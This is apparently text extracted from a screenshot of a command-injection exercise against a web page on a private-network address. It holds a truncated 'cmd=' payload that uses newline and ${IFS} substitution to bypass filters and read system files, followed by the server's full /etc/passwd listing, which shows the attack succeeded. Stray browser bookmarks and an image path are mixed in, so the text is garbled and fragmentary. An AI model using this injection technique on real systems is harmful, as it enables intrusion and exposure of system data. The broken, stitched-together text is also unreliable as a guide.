 http://192.168.250.227/in
view-source:192.168.250.
index.php?cmd=%0acat${IFS}$(expr${IFS}substr${IFS}$PATH${IFS}1${
百度 淘宝 厦门市网络商 京东商城 T 天猫精选 淘 9.9包邮 手机游戏 美女图片 女性网 小游
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 messagebus:x:106:110::/var/run/dbus:/bin/false
26 uuidd:x:107:111::/run/uuidd:/bin/false
27 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
28 whoopsie:x:109:116::/nonexistent:/bin/false
29 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
32 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
36 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
37 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
38 saned:x:119:127::/var/lib/saned:/bin/false
39 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
40 test:x:1000:1000:Cobra,,,:/home/test:/bin/bash
41 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
42 www:x:1001:1001::/phpStudy/www:/sbin/nologin
43 <br />curl